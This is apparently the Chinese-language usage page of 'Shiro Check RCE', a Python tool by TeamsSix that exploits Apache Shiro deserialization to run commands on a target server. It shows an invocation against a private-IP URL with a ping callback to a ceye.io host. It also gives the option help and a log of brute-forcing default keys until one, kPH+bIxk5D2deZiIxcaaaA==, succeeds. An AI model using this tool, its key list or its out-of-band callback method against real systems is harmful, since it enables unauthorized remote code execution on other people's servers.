 ~ shiro-check-rce python .\shiro-check-rce.py -u http://192.168.175.146:8080/ -c "ping tt d.ceye.io" -t 14 76
Shiro Check RCE By TeamsSix
我的个人博客：teamssix.com
我的个人公众号：TeamsSix
-c ：输入要执行的命令
-h ：查看帮助
-k ：输入自定义的key，不输入此参数时将遍历尝试默认key
-t ：输入你的ceye.io的token，用于检测shiro漏洞是否存在，此选项需要配合 -c "ping your.ceye.io" 使用
-u ：指定URL
python3 shiro-check-rce.py (-c) <command> [-h] [-k] <key> [-t] <token> (-u) <url>
[2020-06-19 22:25:46] 告警提示：如果你想验证目标是否存在shiro反序列化漏洞，则需要-t your_ceye_token 和 -c "ping your.ceye.io" 配合使用
[2020-06-19 22:25:46] 尝试Key：2AvVhdsgUs0FSA3SDFAdag==
[2020-06-19 22:25:50] 尝试Key：3AvVhmFLUs0KTA3Kprsdag==
[2020-06-19 22:25:54] 尝试Key：4AvVhmFLUs0KTA3Kprsdag==
[2020-06-19 22:25:58] 尝试Key：5aaC5qKm5oqA5pyvAAAAAA==
[2020-06-19 22:26:01] 尝试Key：kPH+bIxk5D2deZiIxcaaaA==
[2020-06-19 22:26:05] shiro反序列化漏洞存在，Key为：kPH+bIxk5D2deZiIxcaaaA==
公众号：TeamsSix
teamssix.com